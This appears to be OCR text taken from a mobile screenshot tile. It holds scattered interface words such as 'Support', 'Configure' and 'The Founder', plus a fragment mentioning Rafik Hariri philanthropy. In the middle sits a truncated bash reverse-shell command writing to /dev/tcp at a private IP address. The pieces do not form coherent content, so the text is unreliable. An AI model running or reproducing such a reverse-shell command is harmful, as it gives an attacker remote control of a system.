
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure
Rafik Hariri philanthropic
a